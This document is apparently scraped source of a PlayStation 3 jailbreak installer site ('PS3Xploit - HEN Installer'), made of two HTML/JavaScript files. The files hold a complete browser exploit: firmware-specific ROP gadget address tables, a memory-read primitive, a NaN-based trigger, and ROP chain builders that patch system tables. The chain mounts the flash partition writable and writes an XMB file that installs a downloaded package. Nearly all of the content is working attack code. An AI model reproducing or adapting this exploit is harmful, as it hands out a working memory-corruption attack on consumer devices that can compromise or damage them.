mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828,ipf1_addr=7256952,ipf2_addr=5272436;}
if((fwv==="4.86")||(fwv==="4.87")||(fwv==="4.88")||(fwv==="4.89")){
var toc_addr=7296344,default_vsh_pub_toc=7263660,vsh_opd_patch=617820,vsh_opd_addr=7256944,vsh_toc_addr_screenshot=7473196,vsh_ps3xploit_key_toc=7371292,toc_entry1_addr=7185360,toc_entry2_addr=7494888,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255752,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332644,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380764,gadget7_addr=131024,gadget8_addr=131072,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828,ipf1_addr=7256952,ipf2_addr=5272436;}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		t_out=setTimeout(initROP,1000,false);
	}
	else
	{
		total_loops=0;
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}function strncmp(str1, str2, n) {
  str1 = str1.substring(0, n);
  str2 = str2.substring(0, n);
  return ( ( str1 == str2 ) ? 0 :
                              (( str1 > str2 ) ? 1 : -1 ));
}

function showResult(str)
{
	setInnerHTML(document.getElementById('result'),str);
}
function rop_exit_hen(suc, fail)
{
	var chk="53434500";
	var chk2=checkMemory(0x8a000000,0x10,3);
	chk2=chk2.toAscii(true);
	var el=document.getElementById('auto_close');
	if(strncmp(chk,chk2,4)!=0)
	{
		showResult(fail);
	}
	else
	{
		showResult(suc);
		if(el)
		{
			if(el.checked===true)window.close();
		}
	}
}
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	if(r29out===null){r29out=gtemp_addr;}
	if(r30out===null){r30out=gtemp_addr;}
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function stack_frame_swap(new_stack_addr)
{
return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+hexdw2bin(new_stack_addr)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(gadget_mod9_addr);
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function initDefaults()
{
	offset_array=[];
	xtra_data_addr=0;
	stack_frame_addr=0;
	jump_2_addr=0;
	jump_1_addr=0;
	ps3xploit_ecdsa_key_addr=0;
	index_key_addr=0;
	search_max_threshold=70*0x100000;
	search_base=0x80200000;
	search_size=2*mbytes;
	search_size_ext=0*mbytes;
	search_base_off=0*mbytes;
	total_loops++;
}
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		
		initDefaults();
		
		xtra_data=start_x.convert()+ps3xploit_ecdsa_key.convert(true)
		+index_key.convert(true)
		+flash_partition1.convert()
		+filesystem_fat.convert()
		+mount_path_blind.convert()
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		
		ps3xploit_ecdsa_key_addr=xtra_data_addr+start_x.convertedSize()-0x4;
		index_key_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);

		flash_partition1_addr=index_key_addr+index_key.convertedSize(true);
		filesystem_fat_addr=flash_partition1_addr+flash_partition1.convertedSize();
		mount_path_blind_addr=filesystem_fat_addr+14;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(ipf1_addr, ipf2_addr)
		+store_word(default_vsh_pub_toc, vsh_ps3xploit_key_toc)
		+memcpy(vsh_ps3xploit_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3xploit_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition1_addr,filesystem_fat_addr,mount_path_blind_addr,0,0,0,0,0)
		+stack_frame_exit();
		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{

	}
}
function triggerX()
{
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(window.close,2000);
		t_out=0;
		total_loops=0;
}
initROP(true);
</script>
</html>
</file>

<file: hen/installer/manual/index.html>
<script>
var ua=navigator.userAgent,
	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
if(fwv==="4.82"){
	var toc_addr=0x6F5550,
	default_vsh_pub_toc=0x6ED5A4,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB68,
	vsh_toc_addr_screenshot=0x72057C,
	vsh_ps3hen_key_toc=0x707774,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725A38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C0,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A044,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615C3C,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62DF84,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EF38,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x63315C,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633860,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.84"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.85"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if((fwv==="4.86")||(fwv==="4.87")||(fwv==="4.88")||(fwv==="4.89")){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72082C,
	vsh_ps3hen_key_toc=0x707A1C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725CE8,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
var xtra_data,
	stack_frame,
	jump_2,
	jump_1,
	xtra_data_addr,
	stack_frame_addr,
	jump_2_addr,
	jump_1_addr,
	offset_array = [],
	t_out = 0,
	search_max_threshold,
	search_base,
	search_size,
	search_base_off,
	search_size_ext,
	gtemp_addr = 2365587456,
	total_loops = 0,
	max_loops = 20,
	frame_fails = 0,
	sp_exit = 0x8FD8DCC0,
	ffs = 4294967295,
	dbyte41 = 16705,
	dbyte00 = 0,
	byte_size = 1,
	hword_size = 2,
	word_size = 4,
	dword_size = 8,
	mbytes = 1048576,
	stat_size_offset = 40,
	index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
	ps3xploit_ecdsa_key = "948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",
	flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',
	filesystem='CELL_FS_FAT',
	mount_path='/dev_rewrite',
	fail_msg_frag="<h1><span style='color:red'>Exploit initialization failed!</h1></span>",
	progress_msg_frag1="<h1>Initializing... ",
	progress_msg_frag2='%</h1>',
	write_file = "/dev_rewrite/vsh/resource/explore/xmb/category_network.xml",
	baseURL = window.location.href.replace(/[^/]*$/, ''),
	write_file_contents='<?xml version="1.0" encoding="UTF-8"?><XMBML version="1.0"><View id="root"><Attributes><Table key="hen"><Pair key="focus_priority"><String>-1</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="hen" attr="hen" src="#hen_link"/><Query class="type:x-xmb/folder-pixmap" key="seg_premo" src="sel://localhost/nopremo?category_network.xml#seg_premo"/><Query class="type:x-xmb/folder-pixmap" key="seg_browser" src="#seg_browser"/></Items></View><View id="seg_premo"><Items><Item class="type:x-xmb/xmlpremo" key="PRemo" /></Items></View><View id="seg_browser"><Attributes><Table key="browser"><Pair key="icon_rsc"><String>tex_browser</String></Pair><Pair key="icon_notation"><String>WNT_XmbItemBrowser</String></Pair><Pair key="title_rsc"><String>msg_browser</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlwebbrowser" key="browser" attr="browser" /></Items></View><View id="hen_link"><Attributes><Table key="ps3hen_main"><Pair key="icon_rsc"><String>item_tex_Players</String></Pair><Pair key="title"><String>Install HEN</String></Pair><Pair key="info"><String>Downloads and installs the latest HEN Package (Reboot after)</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="ps3hen_main" attr="ps3hen_main" src="#ps3hen_pkg" /></Items></View><View id="ps3hen_pkg"><Attributes><Table key="ps3hen_link"><Pair key="info"><String>net_package_install</String></Pair><Pair key="pkg_src"><String>'+baseURL+fwv+'/HEN.pkg</String></Pair><Pair key="pkg_src_qa" ><String>'+baseURL+fwv+'/HEN.pkg</String></Pair><Pair key="content_name"><String>msg_install</String></Pair><Pair key="content_id"><String>CUSTOM-INSTALLER_00-0000000000000000</String></Pair><Pair key="prod_pict_path"><String>'+baseURL+'hendl.png</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlnpsignup" key="ps3hen_link" attr="ps3hen_link" /></Items></View></XMBML>';
document.write('<html><title>PS3Xploit - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
